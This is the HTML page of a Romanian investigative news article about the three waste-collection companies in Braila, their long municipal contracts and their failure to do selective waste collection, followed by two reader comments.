<p>&nbsp;</p>
<p><strong>JUCATORII<br />
Nicio chiftea, nicio colectare selectiva</strong></p>
<p>Constantin Silisteanu conduce RER Ecologic Braila, George Voiculet administreaza Brai-Cata, iar Alexandru Micu este directorul ECO SA, companie al carei actionariat se imparte intre Consiliul Local Braila, Tracon si o firma greceasca, Athena SA. Aceasta din urma a fost implicata intr-un alt proiect ISPA, de extindere a retelei locale de canalizare in valoare de peste 22 de milioane de euro, care a starnit numeroase scandaluri.</p>
<p>De altfel, Gheorghe Cioaca, membru in consiliul de administratie al ECO SA si directorul Tracon, sustine ca reprezentantii greci nu se mai prezinta de la mijlocul anului trecut la sedintele companiei.</p>
<p>Fiecare dintre cele trei firme de salubritate din Braila are sectorul sau in care opereaza, tarifand serviciul cu 6,7 lei pe persoana/luna, la populatie, si cu o suma variabila la agentii economici.</p>
<p>Intr-o scena cu note absurde petrecuta in biroul lui Dan Apostol – desi la prima intalnire cu reporterii Dela0.ro sustinuse ca nu ii stie prea bine, in ziua urmatoare discutiei initiale, la 9 dimineata, seful SUPAGL ii aliniase pe toti reprezentantii firmelor de salubritate, trasandu-le roluri bine definite – Micu, Silisteanu si Voiculet au recunoscut involuntar ca „suma variabila” poate sa insemne orice, inclusiv pret de dumping.</p>
<p>Toti trei au ridicat din umeri cand au fost intrebati de colectarea selectiva a deseurilor, Voiculet sustinand chiar ca datele sunt confidentiale, desi cantitatile ridicate pe cele trei fractii colectate se raporteaza la nivel national catre Agentia pentru Protectia Mediului. Intr-un final, reprezentantul Brai-Cata a recunoscut ca nici nu mai ridica deseurile din containerele de colectare selectiva instalate intr-un parteneriat cu Eco-Rom Ambalaje, pentru ca posibilitatile de valorificare sunt reduse sau inexistente.</p>
<p>In ciuda evidentei crase a ineficientei sistemului, fiecare firma de salubritate are un contract pe 30 de ani bine batut in cuie cu primaria, prin care primeste bani pentru salubrizarea stradala si are bucatica de oras asigurata pentru preluarea deseurilor menajere.</p>
<p>Invariabil, fiecare director se plange de brailenii datornici si necivilizati. Si de situatia financiara a firmei pe care o gestioneaza. Conform datelor furnizate de Ministerul Finantelor Publice, toti cei trei operatori de salubritate au terminat anul financiar 2010 pe profit.</p>
<ul>
<li><em>Acest material jurnalistic a fost realizat cu sprijinul Funda</em><em>t</em><em>iei Soros Romania, in cadrul</em><em> programului Jurnalism de investiga</em><em>t</em><em>ie in slujba interesului public. Con</em><em>t</em><em>inutul acestui material nu reprezinta pozi</em><em>t</em><em>ia oficiala a Fundatiei Soros Romania.</em></li>
</ul>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_inline  tdi_2_ee8 td_block_template_1">
<style>
/* custom css */
.tdi_2_ee8.td-a-rec{
					text-align: center;
				}.tdi_2_ee8 .td-element-style{
					z-index: -1;
				}.tdi_2_ee8.td-a-rec-img{
				    text-align: left;
				}.tdi_2_ee8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_ee8.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-visible-desktop">
 	<div id="adoceanroyiokckgixq"></div>
	
</div>
<div class="td-visible-tablet-landscape">
	<div id="adoceanroyiokckgixq"></div>
	
</div>
<div class="td-visible-tablet-portrait">
	<div id="adoceanroyiokckgixq"></div>

	
</div>
<div class="td-visible-phone">
	<div id="adoceanroyiokckgixq"></div>
	 
</div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbeta.dela0.ro%2Fnu-e-domle-nicio-chiftea%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9ENu+e%2C+dom%E2%80%99le%2C+nicio+chiftea%21%E2%80%9D&url=https%3A%2F%2Fbeta.dela0.ro%2Fnu-e-domle-nicio-chiftea%2F&via=Dela0">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9ENu+e%2C+dom%E2%80%99le%2C+nicio+chiftea%21%E2%80%9D %0A%0A https://beta.dela0.ro/nu-e-domle-nicio-chiftea/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://beta.dela0.ro/nu-e-domle-nicio-chiftea/&text=%E2%80%9ENu+e%2C+dom%E2%80%99le%2C+nicio+chiftea%21%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://beta.dela0.ro/nu-e-domle-nicio-chiftea/&title=%E2%80%9ENu+e%2C+dom%E2%80%99le%2C+nicio+chiftea%21%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=&#8222;Nu e, dom’le, nicio chiftea!&#8221;&body=https://beta.dela0.ro/nu-e-domle-nicio-chiftea/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-list"><div class="author-box-wrap"><a href="https://beta.dela0.ro//author/vlad-stoicescu"><img alt='' src="[data-uri]"  class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=96&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=192&#038;d=mm&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://beta.dela0.ro//author/vlad-stoicescu">Vlad Stoicescu</a></span></div><div class="td-author-description">Co-fondator al publicației <b>Dela0.ro</b> și editor coordonator al proiectului de investigații <b>Să fie lumină</b>. În presa alternativă din 2011. Multiplu laureat al Premiilor Superscrieri.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/vlad.stoicescu" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:vlad@dela0.ro" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div></div><div class="clearfix"></div></div><div class="author-box-wrap"><a href="https://beta.dela0.ro//author/oana-dan"><img alt='' src="[data-uri]"  class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/26a7f17aacf70de9783471cbdaf34e84?s=96&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/26a7f17aacf70de9783471cbdaf34e84?s=192&#038;d=mm&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/26a7f17aacf70de9783471cbdaf34e84?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26a7f17aacf70de9783471cbdaf34e84?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://beta.dela0.ro//author/oana-dan">Oana Dan</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/dela0.ro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:oana@dela0.ro" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vlad Stoicescu"></span><meta itemprop="datePublished" content="2011-12-15T15:28:12+03:00"><meta itemprop="dateModified" content="2018-11-17T19:03:15+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beta.dela0.ro/nu-e-domle-nicio-chiftea/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png"></span><meta itemprop="name" content="Dela0"></span><meta itemprop="headline " content="&quot;Nu e, dom’le, nicio chiftea!&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2011/12/danapostol.jpg?fit=611%2C472&ssl=1"><meta itemprop="width" content="611"><meta itemprop="height" content="472"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3_5e6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_5e6" ><h4 class="td-related-title td-block-title"><a id="tdi_4_680" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_5e6" href="#">ARTICOLE SIMILARE</a><a id="tdi_5_e98" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_5e6" href="#">RECOMANDĂM</a></h4><div id=tdi_3_5e6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beta.dela0.ro/digitalizarea-administratiei-locale-harta-interactiva/" rel="bookmark" class="td-image-wrap " title="Am trimis 325 de solicitări de presă pentru a înțelege ce au câștigat cetățenii din digitalizarea administrației locale. HARTA INTERACTIVĂ pe care o publicăm arată în premieră condiția reală a digitalizării orașelor din România" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Am trimis 325 de solicitări de presă pentru a înțelege ce au câștigat cetățenii din digitalizarea administrației locale. HARTA INTERACTIVĂ pe care o publicăm arată în premieră condiția reală a digitalizării orașelor din România" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2025/12/Screenshot-2025-12-19-at-09.18.47.jpeg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2025/12/Screenshot-2025-12-19-at-09.18.47.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2025/12/Screenshot-2025-12-19-at-09.18.47.jpeg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2025/12/Screenshot-2025-12-19-at-09.18.47.jpeg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2025/12/Screenshot-2025-12-19-at-09.18.47.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2025/12/Screenshot-2025-12-19-at-09.18.47.jpeg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Am trimis 325 de solicitări de presă pentru a înțelege ce au câștigat cetățenii din digitalizarea administrației locale. HARTA INTERACTIVĂ pe care o publicăm arată în premieră condiția reală a digitalizării orașelor din România" data-eio="l" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/digitalizarea-administratiei-locale-harta-interactiva/" rel="bookmark" title="Am trimis 325 de solicitări de presă pentru a înțelege ce au câștigat cetățenii din digitalizarea administrației locale. HARTA INTERACTIVĂ pe care o publicăm arată în premieră condiția reală a digitalizării orașelor din România">Am trimis 325 de solicitări de presă pentru a înțelege ce au câștigat cetățenii din digitalizarea administrației locale. HARTA INTERACTIVĂ pe care o publicăm...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beta.dela0.ro/cum-a-fost-croit-ministerul-roman-al-natalitatii/" rel="bookmark" class="td-image-wrap " title="Cum a fost croit ministerul român al natalității după modelul unei grupări care militează pentru ideea că „fiecare copil este o santinelă&#8221;" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Cum a fost croit ministerul român al natalității după modelul unei grupări care militează pentru ideea că „fiecare copil este o santinelă&#8221;" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/ID57301_INQUAM_Photos_Ghita_Porumb.jpg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/ID57301_INQUAM_Photos_Ghita_Porumb.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/ID57301_INQUAM_Photos_Ghita_Porumb.jpg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/ID57301_INQUAM_Photos_Ghita_Porumb.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/ID57301_INQUAM_Photos_Ghita_Porumb.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/ID57301_INQUAM_Photos_Ghita_Porumb.jpg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Cum a fost croit ministerul român al natalității după modelul unei grupări care militează pentru ideea că „fiecare copil este o santinelă&#8221;" data-eio="l" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/cum-a-fost-croit-ministerul-roman-al-natalitatii/" rel="bookmark" title="Cum a fost croit ministerul român al natalității după modelul unei grupări care militează pentru ideea că „fiecare copil este o santinelă&#8221;">Cum a fost croit ministerul român al natalității după modelul unei grupări care militează pentru ideea că „fiecare copil este o santinelă&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beta.dela0.ro/viata-noastra-sexuala-a-fost-un-calvar/" rel="bookmark" class="td-image-wrap " title="Viața noastră sexuală a fost un calvar  " ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Viața noastră sexuală a fost un calvar  " data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/Jurnalul_Decretului_01_B_1920x1080.jpg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/Jurnalul_Decretului_01_B_1920x1080.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/Jurnalul_Decretului_01_B_1920x1080.jpg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/Jurnalul_Decretului_01_B_1920x1080.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/Jurnalul_Decretului_01_B_1920x1080.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/Jurnalul_Decretului_01_B_1920x1080.jpg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Viața noastră sexuală a fost un calvar  " data-eio="l" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/viata-noastra-sexuala-a-fost-un-calvar/" rel="bookmark" title="Viața noastră sexuală a fost un calvar  ">Viața noastră sexuală a fost un calvar  </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beta.dela0.ro/gardienii-decretului-lumea-ascunsa-a-represiunii-impotriva-avorturilor/" rel="bookmark" class="td-image-wrap " title="Gardienii Decretului. Lumea ascunsă a represiunii împotriva avorturilor" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Gardienii Decretului. Lumea ascunsă a represiunii împotriva avorturilor" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/main3.jpg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/main3.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/main3.jpg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/main3.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/main3.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/12/main3.jpg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Gardienii Decretului. Lumea ascunsă a represiunii împotriva avorturilor" data-eio="l" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/gardienii-decretului-lumea-ascunsa-a-represiunii-impotriva-avorturilor/" rel="bookmark" title="Gardienii Decretului. Lumea ascunsă a represiunii împotriva avorturilor">Gardienii Decretului. Lumea ascunsă a represiunii împotriva avorturilor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beta.dela0.ro/am-chiuretat-femei-pe-masa-de-bucatarie/" rel="bookmark" class="td-image-wrap " title="„Am chiuretat clandestin peste o sută de femei pe masa de bucătărie”" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="„Am chiuretat clandestin peste o sută de femei pe masa de bucătărie”" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/11/ID33709_INQUAM_Photos_George_Calin.jpg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/11/ID33709_INQUAM_Photos_George_Calin.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/11/ID33709_INQUAM_Photos_George_Calin.jpg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/11/ID33709_INQUAM_Photos_George_Calin.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/11/ID33709_INQUAM_Photos_George_Calin.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2021/11/ID33709_INQUAM_Photos_George_Calin.jpg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="„Am chiuretat clandestin peste o sută de femei pe masa de bucătărie”" data-eio="l" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/am-chiuretat-femei-pe-masa-de-bucatarie/" rel="bookmark" title="„Am chiuretat clandestin peste o sută de femei pe masa de bucătărie”">„Am chiuretat clandestin peste o sută de femei pe masa de bucătărie”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_5e6" data-td_block_id="tdi_3_5e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_5e6" data-td_block_id="tdi_3_5e6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>2 COMENTARII</span></h4>
            </div>

            <ol class="comment-list ">
                <li class="comment " id="comment-180">
    <article>
        <footer>
            <img alt='' src="[data-uri]"  class="avatar avatar-50 photo avatar-default lazyload" height='50' width='50' decoding='async' data-src="https://secure.gravatar.com/avatar/?s=50&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x" data-eio-rwidth="50" data-eio-rheight="50" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async' data-eio="l" /></noscript>            <cite>Anonymous</cite>

            <a class="comment-link" href="#comment-180">
                <time pubdate="1331720977">
                    14 martie 2012                    At                    1:29 pm</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p><strong>si de ce nu sesizati DNA?</strong><br />si de ce nu sesizati DNA? aveti un articol pertinent</p>
        </div>

        <div class="comment-meta" id="comment-180">
            <a rel="nofollow" class="comment-reply-link" href="#comment-180" data-commentid="180" data-postid="34" data-belowelement="comment-180" data-respondelement="respond" data-replyto="Răspunde-i lui Anonymous" aria-label="Răspunde-i lui Anonymous">Răspundeți</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-680">
    <article>
        <footer>
            <img alt='' src="[data-uri]"  class="avatar avatar-50 photo avatar-default lazyload" height='50' width='50' decoding='async' data-src="https://secure.gravatar.com/avatar/?s=50&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x" data-eio-rwidth="50" data-eio-rheight="50" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async' data-eio="l" /></noscript>            <cite>Anonymous</cite>

            <a class="comment-link" href="#comment-680">
                <time pubdate="1426252806">
                    13 martie 2015                    At                    4:20 pm</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p><strong>s-a sesizat abia in</strong><br />s-a sesizat abia in 10-03-2015 si pe alte fapte.</p>
        </div>

        <div class="comment-meta" id="comment-680">
            <a rel="nofollow" class="comment-reply-link" href="#comment-680" data-commentid="680" data-postid="34" data-belowelement="comment-680" data-respondelement="respond" data-replyto="Răspunde-i lui Anonymous" aria-label="Răspunde-i lui Anonymous">Răspundeți</a>        </div>
    </article>
    </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nu-e-domle-nicio-chiftea/#respond" style="display:none;">Renunțați la răspuns</a></small></h3><form action="https://beta.dela0.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='34' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="6ms0py4o" value="3adt7j8fznkt" ><input type="hidden" name="iqf8un7r" value="hs53z0p3hip2" ><input type="hidden" name="rmzahhry" value="u1n72ad3hrou" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1768953600"></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="be71fa9d2d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Acest site folosește Akismet pentru a reduce spamul. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Află cum sunt procesate datele comentariilor tale</a>.</p>    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
